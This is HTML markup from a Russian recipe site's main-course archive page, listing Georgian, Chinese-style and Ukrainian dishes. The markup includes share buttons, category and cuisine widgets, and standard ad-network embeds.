          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/gruzinskii-megrelskii-zavtrak-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/puchholija-megrelskaja-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/pucholia-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/gruzinskii-salat-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/" rel="bookmark">Пучхолия – мегрельская закуска с гоми (Megrelian Pucholia)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами настоящий грузинский завтрак. Это – блюда Западной Грузии. Аскетичные, очень простые, но невероятно теплые и домашние. Среди них...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/puchholija-megrelskaja-zakuska-s-gomi-megrelian-pucholia/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half last-in-row"><article class="archive-item any full_full post-12076 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3459 recipe_feature-pikantnyj recipe_feature-3462 recipe_cuisine-kitajskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fbelyj-burger-v-aziatskom-stile-asian-style-white-burger%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/belyj-burger-v-aziatskom-stile-asian-style-white-burger.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/asian-style-white-burger-1024x663.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/asian-style-white-burger-1024x663.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/belyj-burger-1024x621.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/belyj-burger-mantou-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/belyj-burger-v-aziatskom-stile-asian-style-white-burger-1024x677.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/white-burger-1024x653.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/" rel="bookmark">Белый бургер в азиатском стиле (Asian Style White Burger)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/kitajskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Китайская">
                            <span class="single-recipe-cuisine-label">Китайская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cn.png" alt="Китайская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Загорелась идеей приготовить белый бургер в азиатском стиле (Asian Style White Burger). Последний раз для своей бургерной коллекции я готовила рождественский розовый бургер с индейкой, клюквой и камамбером с подачи...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">17.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12076" data-vote-action="vote" data-votes-count="16">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        16      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/belyj-burger-v-aziatskom-stile-asian-style-white-burger/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half first-in-row"><article class="archive-item any full_full post-12044 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda recipe_feature-3459 recipe_feature-pikantnyj recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fperepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner-Quail-Stuffed-with-Dried-Plum-the-Georgian-Style.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner-Quail-Stuffed-with-Dried-Plum-the-Georgian-Style-1024x678.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner-Quail-Stuffed-with-Dried-Plum-the-Georgian-Style-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/EFubFJbXoAAFwH_-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/EFuaj9aXoAI8C79-1024x655.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/EFuY6ZLWoAEjdD2-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/EFuY6ZOX0AI-XnA-1024x678.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/" rel="bookmark">Перепела фаршированные с подвяленой сливой на грузинский манер (Quail Stuffed with Dried Plum in the Georgian Style)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 50              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Очень нравится мне парочка: сливы и перепелки. А перед вами &#8212; перепела фаршированные с подвяленой сливой на грузинский манер (Quail Stuffed with Dried Plum in the Georgian Style). Перепела фаршированные...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">14.01.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12044" data-vote-action="vote" data-votes-count="19">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        19      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/perepela-farshirovannye-s-podvjalenoj-slivoj-na-gruzinskij-maner/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any half last-in-row"><article class="archive-item any full_third post-11922 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda category-deserty recipe_feature-3461 recipe_cuisine-ukrainskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/&#038;media=https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/lepim-vareniki-s-tykvoi-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/testo-dlia-tykvennih-varenikov-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-lepim-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-nachinka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-na-stole-foto-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-s-nejnim-tvorogom-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/01/tykvennye-vareniki-s-tvorogom-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/" rel="bookmark">Тыквенные вареники с творогом с соусом из апельсина и кардамона (Pumpkin Dumplings with Cottage Cheese with Orange and Cardamom Sauce)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 35              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li>
	<li><a href="https://zernograd.com/category/deserty/" rel="category tag">Десерты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ukrainskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Украинская">
                            <span class="single-recipe-cuisine-label">Украинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Могут ли украинские вареники быть десертом? Конечно да! Особенно, если это тыквенные вареники с творогом с соусом из апельсина и...        </div>
                  </div><div class="clear"></div><div>              <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                        </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tykvennye-vareniki-s-tvorogom-s-sousom-iz-apelsina-i-kardamona-pumpkin-dumplings-with-cottage-cheese-with-orange-and-cardamom-sauce/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>          <div class="archive-pagination classic-pagination">
        <div class="archive-pagination-prev"></div>
        <div class="archive-pagination-next"><a href="https://zernograd.com/category/vtorye-bljuda/page/2/" >Следующие записи</a></div>
      </div>
      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
